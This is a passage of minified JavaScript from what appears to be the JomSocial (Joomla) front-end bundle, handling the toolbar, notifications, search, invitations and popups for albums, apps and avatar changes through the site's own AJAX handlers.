e,n;if(c){if(!a)return!1;if(o===a-1)return(n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u])),h(s[u])),!1}else{if(!p)return!1;(o+1)%p==0&&((n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u%s.length])),h(s[u%s.length])),u++)}})))}}function h(o){var t=[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type].join("-");s||(s={}),s[t]||(s[t]=!0,joms.ajax({func:"system,ajaxAdagencyGetImpression",data:[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type],callback:function(){}}))}return{start:i,stop:a,loadMore:j}}(o,t),e("views/streams",["utils/hovercard","utils/photos","utils/video","functions/tagging"],(function(){return joms.view.streams}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.toolbar=function(o,t){var e,n,s,i,a,p;function u(o){t(o.target).closest(".joms-trigger__menu--main, .joms-trigger__menu--user, .joms-menu, .joms-menu--user").length||(e.hasClass("show-menu")||e.hasClass("show-menu--user"))&&(o.preventDefault(),o.stopPropagation(),e.removeClass("show-menu"),e.removeClass("show-menu--user"))}function c(o){o.stopPropagation(),e.toggleClass("show-menu")}function r(o){o.stopPropagation(),e.toggleClass("show-menu--user")}function m(o){var e=t(o.currentTarget).closest("li");e.hasClass("show-submenu")?e.removeClass("show-submenu"):e.addClass("show-submenu").siblings().removeClass("show-submenu")}function l(){e||(e=t(".jomsocial-wrapper")),n||(n=t(".joms-trigger__menu--main")),s||(s=t(".joms-trigger__menu--user")),i||(i=t(".joms-menu__toggle")),d(),e.on("click.menu",u),e.on("click.menu",".joms-js--has-dropdown",(function(e){e.preventDefault(),e.stopPropagation(),o.location=t(e.currentTarget).attr("href")})),e.on("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown",(function(o){var e=t(o.currentTarget);e.siblings("ul.joms-dropdown").is(":visible")||(p=e.trigger("click.dropdown"))})),e.on("mouseleave.menu",".joms-toolbar--desktop",(function(){p&&(p.trigger("collapse.dropdown"),p=void 0)})),n.on("click.menu",c),s.on("click.menu",r),i.on("click.submenu",m),w()}function d(){e&&(e.off("click.menu"),e.off("click.menu",".joms-js--has-dropdown"),e.off("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown"),e.off("mouseleave.menu",".joms-toolbar--desktop")),n&&n.off("click.menu"),s&&s.off("click.menu"),i&&i.off("click.submenu")}function j(){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-general").html(o.html)}})}function f(){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(o){var e;o.html&&((e=t(".joms-popover--toolbar-friendrequest")).html(o.html),e.off("click",".joms-button__approve").on("click",".joms-button__approve",v),e.off("click",".joms-button__reject").on("click",".joms-button__reject",b))}})}function v(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function b(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function _(){joms.ajax({func:"notification,ajaxGetInbox",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-pm").html(o.html)}})}function h(o,e){var n;["general","friendrequest","pm"].indexOf(o)<0||(e=+(n=t(".joms-notifications__label--"+o)).eq(0).text()+e,n.html(e>0?e:""))}function g(o){var e,n,s,i=o,p=/^\s+|\s+$/g;"string"!=typeof o&&(i=t(o).val()),(i=i||"").replace(p,"")&&(a&&a.abort(),o=t(".joms-popover--toolbar-search"),e=o.find(".joms-js--field"),n=o.find(".joms-js--loading"),s=o.find(".joms-js--viewall"),o.find("li:not(.joms-js--noremove)").remove(),s.hide(),n.show(),a=joms.ajax({func:"search,ajaxSearch",data:[i],callback:function(t){var a,p,u,c,r;if(n.hide(),t.error)return a='<li class="joms-js--error">'+t.error+"</li>",void e.after(a);if(t.length){for(a="",c=Math.min(3,t.length),p=0;p<c;p++)a+='<li><div class="joms-popover__avatar"><div class="joms-avatar">',a+='<img src="'+t[p].thumb+'"></div></div>',a+='<div class="joms-popover__content">',a+='<h5><a href="'+t[p].url+'">'+t[p].name+"</a></h5>",a+="</div></li>";(u=s.find("form")).find("input").val(i),s.off("click","a").on("click","a",(function(){u[0].submit()})),(r=s.find("a")).html(r.data("lang").replace("%1$s",t.length)),e.after(a),s.show(),o.show()}}}))}function w(){+o.joms_my_id&&t(".joms-js--notiflabel-general").length&&joms.ajax({func:"activities,ajaxGetTotalNotifications",callback:function(o){var e,n,s,i,a;o||(o={}),e=o.newNotificationCount,n=o.newFriendInviteCount,s=o.newMessageCount,i=+o.nextPingDelay,void 0!==e&&(e=+e||"",t(".joms-js--notiflabel-general").html(e),a=(e?"("+e+") ":"")+(a=(a=document.title).replace(/^\(\d+\)\s/,"")),document.title=a),void 0!==n&&t(".joms-js--notiflabel-frequest").html(+n||""),void 0!==s&&t(".joms-js--notiflabel-inbox").html(+s||""),i>0&&joms._.delay(w,i)}})}return{start:l,stop:d,notificationGeneral:j,notificationFriend:f,notificationPm:_,notificationCounter:h,search:g}}(o,t)}(window,joms.jQuery),e("views/toolbar",(function(){})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.announcement=function(o,t){function e(o,e){t(".joms-js--announcement-view-"+o+"-"+e).hide(),t(".joms-js--announcement-edit-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").hide(),t(".joms-sidebar").hide(),t(".joms-main").css({padding:0,width:"100%"})}function n(o,e){t(".joms-js--announcement-edit-"+o+"-"+e).hide(),t(".joms-js--announcement-view-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").css("display",""),t(".joms-main").css({padding:"",width:""}),t(".joms-sidebar").show()}return{edit:e,editCancel:n}}(0,t),e("functions/announcement",[],(function(){return joms.fn.announcement}))}(window,joms.jQuery),window,joms.jQuery,joms.fn||(joms.fn={}),joms.fn.facebook=function(){function o(){joms.ajax({func:"connect,ajaxUpdate",data:[""],callback:function(o){}})}return{update:o}}(),e("functions/facebook",[],(function(){return joms.fn.facebook})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.notification=function(o,t){var e=[];function n(o,n,s){var i;n=o+"-"+n,e.indexOf(n)>=0||(i=t(".joms-js--notiflabel-"+o),e.indexOf(n)<0&&(e.push(n),s=+i.eq(0).text()+s,i.html(s>0?s:"")))}return{updateCounter:n}}(0,t),e("functions/notification",[],(function(){return joms.fn.notification}))}(window,joms.jQuery),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.invitation=function(o,t){function e(o,t){var e="group"===o?"notification,ajaxGroupJoinInvitation":"events,ajaxJoinInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function n(o,t){var e="group"===o?"notification,ajaxGroupRejectInvitation":"events,ajaxRejectInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function s(o,e,n){t(".joms-js--invitation-buttons-"+o+"-"+e).remove(),t(".joms-js--invitation-notice-"+o+"-"+e).html(n&&n.message||""),joms.fn.notification.updateCounter("general",e,-1)}return{accept:e,reject:n}}(0,t),e("functions/invitation",["functions/notification"],(function(){return joms.fn.invitation}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.field=function(o,t){function e(){return['<div data-wrap="file" style="width:350px;max-width:100%;position:relative;overflow:hidden">','<input type="text" class="joms-input" readonly="readonly" placeholder="',o.joms_lang&&o.joms_lang.COM_COMMUNITY_SELECT_FILE||"Select file",'.."','style="margin-bottom:2px">',"</div>"].join("")}function n(o){var t=o.match(/[^\\\/]+$/);return t&&t[0]?t[0]:""}return{file:function(o){(o=t(o)).each((function(o,s){var i;s=t(s),(i=s.parent()).data("wrap")||(i=t(e()),s.before(i),s.hide(),s.appendTo(i),s.css({cursor:"pointer",position:"absolute",right:0,top:0,width:"100%",height:"100%",opacity:0}),s.show()),s.off("change.joms-file"),s.on("change.joms-file",(function(){i.find(".joms-input").val(n(t(this).val()))}))}))}}}(o,t)}(window,joms.jQuery),e("utils/field",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.info=function(){function o(o,e,n){o.items[0]={type:"inline",src:t(e,n)},o.updateItemHTML()}function t(o,t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(t,e){joms.util.popup.prepare((function(n){o(n,t,e)}))}}(),e("popups/info",["utils/popup"],(function(){return joms.popup.info})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.login=function(){var o,t;function e(o,t){if(t&&"object"==typeof t)n(o,t);else{var e=t;"string"!=typeof t&&(e=(e=window.location.href).replace(/#.*$/,"")),joms.ajax({func:"system,ajaxLogin",data:[e],callback:function(t){n(o,t)}})}}function n(e,n){t&&t.off(),(o=e).items[0]={type:"inline",src:i(n)},o.updateItemHTML(),(t=o.contentContainer).find("form").on("submit",s)}function s(o){o.preventDefault(),o.stopPropagation(),joms.ajax({func:"system,ajaxGetLoginFormToken",data:[],callback:function(o){var e=t.find("form");o.token&&e.find(".joms-js--token input").prop("name",o.token),e.off("submit"),e.find("[name=submit]").click()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(),e("popups/login",["utils/popup"],(function(){return joms.popup.login})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.addfeatured",["utils/popup"],(function(){return joms.popup.album.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.removefeatured",["utils/popup"],(function(){return joms.popup.album.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"photos,ajaxRemoveAlbum",data:[e,"myphotos"],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/album.remove",["utils/popup"],(function(){return joms.popup.album.remove})),window,joms.popup||(joms.popup={}),joms.popup.album=function(o,t){return joms._.extend({},t)}(0,joms.popup.album||{}),e("popups/album",["popups/album.addfeatured","popups/album.removefeatured","popups/album.remove"],(function(){return joms.popup.album})),window,joms.popup||(joms.popup={}),joms.popup.announcement||(joms.popup.announcement={}),joms.popup.announcement.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveBulletin",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/announcement.remove",["utils/popup"],(function(){return joms.popup.announcement.remove})),window,joms.popup||(joms.popup={}),joms.popup.announcement=function(o,t){return joms._.extend({},t)}(0,joms.popup.announcement||{}),e("popups/announcement",["popups/announcement.remove"],(function(){return joms.popup.announcement})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.about=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"apps,ajaxShowAbout",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.about",["utils/popup"],(function(){return joms.popup.app.about})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.browse=function(o,t){var e,n,s;function i(o,t){n&&n.off(),e=o,s=t,joms.ajax({func:"apps,ajaxBrowse",data:[s],callback:function(o){e.items[0]={type:"inline",src:r(o)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-appname]",a),n.on("click",".joms-js--btn-view-all",c)}})}function a(o){var e=t(o.target),n=e.data("appname"),i=e.data("position"),a=i.indexOf("-stacked")>=0,u='<a href="#joms-js--app-app_id" class="no-padding joms-js--app-tab-app_id active"><div class="joms-tab__bar--button"><span class="title">app_title</span></div></a>';joms.ajax({func:"apps,ajaxAddApp",data:[n,i],callback:function(o){var e,i,c;o.success&&(c=(e=t(".joms-js--app-pos-"+s)).find(".joms-tab__bar").eq(0),a?c.before(t(o.item).show()):((i=c.find(".joms-js--app-new")).prevAll().removeClass("active"),i.before(u.replace(/app_id/g,o.id).replace(/app_title/,o.title)),e.find(".joms-tab__content").hide(),e.append(t(o.item).show())),p(o.id,n))}})}function p(o,t){joms.ajax({func:"apps,ajaxShowSettings",data:[o,t],callback:function(o){n.off("click","a[data-appname]"),n.html(r(o,"setting")),n.on("click",".joms-popup__content,.joms-popup__action",(function(o){return o.stopPropagation(),!1})),n.on("click","[data-ui-object=popup-button-save]",(function(){u()}))}})}function u(){var o,t=n.find("form").serializeArray(),s=[];for(o=0;o<t.length;o++)s.push([t[o].name,t[o].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(o){if(o.error)return n.find(".joms-popup__content").html(o.error),void n.find(".joms-popup__action").remove();e.close()}})}function c(){var o=n.find(".joms-popup__content").eq(0),t=o.innerHeight();o.css({height:t,overflow:"auto"}),n.find(".joms-js--btn-view-all").parent().remove(),n.find(".joms-js--app").show(),o.animate({scrollTop:o[0].scrollHeight})}function r(t,e){var n="";return t||(t={}),n="setting"===e&&t.btnSave?['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnSave,"</button>","</div>"].join(""):['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>"].join(""),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",n,"</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.browse",["utils/popup"],(function(){return joms.popup.app.browse}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.privacy=function(){var o,t,e;function n(n,a){t&&t.off(),o=n,e=a,joms.ajax({func:"apps,ajaxShowPrivacy",data:[e],callback:function(e){o.items[0]={type:"inline",src:i(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",s)}})}function s(){var n=t.find("input[type=radio]:checked").val();joms.ajax({func:"apps,ajaxSavePrivacy",data:[e,n],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/app.privacy",["utils/popup"],(function(){return joms.popup.app.privacy})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.remove=function(o,t){var e,n,s;function i(o,i){n&&n.off(),e=o,s=i,joms.ajax({func:"apps,ajaxRemove",data:[s],callback:function(o){var n,i,p;e.items[0]={type:"inline",src:a(o)},e.updateItemHTML(),n=t(".joms-js--app-tab-"+s),p=t("#joms-js--app-"+s),(i=n.prev()).length||(i=n.next().not(".joms-js--app-new")),n.remove(),p.remove(),i.length&&i.click()}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/app.remove",["utils/popup"],(function(){return joms.popup.app.remove}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.setting=function(){var o,t,e,n;function s(s,p,u){t&&t.off(),o=s,e=p,n=u,joms.ajax({func:"apps,ajaxShowSettings",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-save]",i)}})}function i(){var e,n=t.find("form").serializeArray(),s=[];for(e=0;e<n.length;e++)s.push([n[e].name,n[e].value]);joms.ajax({func:"apps,ajaxSaveSettings",data:[s],callback:function(e){if(e.error)return t.find(".joms-popup__content").html(e.error),void t.find(".joms-popup__action").remove();o.close()}})}function a(o){var t="";return o||(o={}),o.btnSave&&(t=['<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close joms-left">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnSave,"</button>","</div>"].join("")),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single" style="max-height:315px; overflow:auto">',o.html||"","</div>",t,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/app.setting",["utils/popup"],(function(){return joms.popup.app.setting})),window,joms.popup||(joms.popup={}),joms.popup.app=function(o,t){return joms._.extend({},t)}(0,joms.popup.app||{}),e("popups/app",["popups/app.about","popups/app.browse","popups/app.privacy","popups/app.remove","popups/app.setting"],(function(){return joms.popup.app})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.change=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"photos,ajaxUploadAvatar",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:y(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-upload",f),n.on("click",".joms-js--button-save",m),n.on("click",".joms-js--button-rotate-left",l),n.on("click",".joms-js--button-rotate-right",d),v()}})}function m(){var t=joms.util.crop.getSelection();joms.ajax({func:"photos,ajaxUpdateThumbnail",data:[s,i,t.x,t.y,t.width,t.height],callback:function(t){t.success&&o.location.reload(!0)}})}function l(){joms.api.avatarRotate(s,i,"left",(function(){j()}))}function d(){joms.api.avatarRotate(s,i,"right",(function(){j()}))}function j(){var o=t(".joms-avatar__cropper").find("img"),e=o.attr("src");e=(e=e.replace(/\?.*$/,""))+"?_="+(new Date).getTime(),joms.util.crop.detach(),o.removeAttr("src"),o.attr("src",e),setTimeout((function(){joms.util.crop(o)}),100)}function f(){v((function(){u.click()}))}function v(e){"function"!=typeof e&&(e=function(){}),a?e():joms.util.loadLib("plupload",(function(){var s;s=n.find("form").attr("action"),p=t('<div id="joms-js--avatar-uploader" aria-hidden="true" style="width:1px; height:1px; position:absolute; overflow:hidden;">').appendTo(document.body),u=t('<div id="joms-js--avatar-uploader-button">').appendTo(p),(a=new o.plupload.Uploader({url:s,filters:[{title:"Image files",extensions:"jpg,jpeg,png,gif"}],container:"joms-js--avatar-uploader",browse_button:"joms-js--avatar-uploader-button",runtimes:"html5,html4",multi_selection:!1,file_data_name:"filedata"})).bind("FilesAdded",b),a.bind("Error",_),a.bind("UploadProgress",h),a.bind("FileUploaded",g),a.bind("UploadComplete",w),a.init(),u=p.find("input[type=file]"),e()}))}function b(t){o.setTimeout((function(){n.find(".joms-progressbar__progress").css({width:0}),t.refresh(),t.start()}),0)}function _(){}function h(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function g(o,e,n){var s,i={};try{i=JSON.parse(n.response)}catch(o){}c=i,i.msg&&!i.error&&((s=t(".joms-avatar__cropper")).find("img").attr("src",i.msg),s.show(),setTimeout((function(){var o=s.find("img");joms.util.crop.detach(),joms.util.crop(o)}),100))}function w(){c.error?(n.find(".joms-js--avatar-uploader-error").html(c.msg).show(),n.find(".joms-progressbar__progress").stop().animate({width:"0%"})):n.find(".joms-js--avatar-uploader-error").hide()}function y(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html||"",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/avatar.change",["utils/crop","utils/loadlib","utils/popup"],(function(){return joms.popup.avatar.change}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.remove=function(){var o,t,e;function n(n,p,u){t&&t.off(),o=n,e=u,joms.ajax({func:"profile,ajaxRemovePicture",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>",'<div class="joms-popup__hide">','<form method="POST" action="',o.redirUrl,'"><input type="hidden" name="userid" value="',e,'"></form>',"</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){n(e,o,t)}))}}(),e("popups/avatar.remove",["utils/popup"],(function(){return joms.popup.avatar.remove})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.avatar||(joms.popup.avatar={}),joms.popup.avatar.rotate=function(o,t){function e(e,n,s,i){joms.ajax({func:"profile,ajaxRotateAvatar",data:[e,n,s],callback:function(e){e.error?o.alert(e.error):e.success&&(t(".joms-js--avatar-"+n).attr("src",e.avatar+"?_="+(new Date).getTime()),"function"==typeof i&&i(e))}})}return function(o,t,n,s){e(o,t,n,s)}}(o,t),e("popups/avatar.rotate",[],(function(){return joms.popup.avatar.rotate}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.avatar=function(o,t){return joms._.extend({},t)}(0,joms.popup.avatar||{}),e("popups/avatar",["popups/avatar.change","popups/avatar.remove","popups/avatar.rotate"],(function(){return joms.popup.avatar})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.comment||(joms.popup.comment={}),joms.popup.comment.showLikes=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"activities,ajaxshowLikedUser",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--rounded joms-popup--80pc">','<button class="mfp-close joms-hide"></button>','<div class="joms-comment">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/comment.showlikes",["utils/popup"],(function(){return joms.popup.comment.showLikes})),window,joms.popup||(joms.popup={}),joms.popup.comment=function(o,t){return joms._.extend({},t)}(0,joms.popup.comment||{}),e("popups/comment",["popups/comment.showlikes"],(function(){return joms.popup.comment})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.cover||(joms.popup.cover={}),joms.popup.cover.change=function(o,t){var 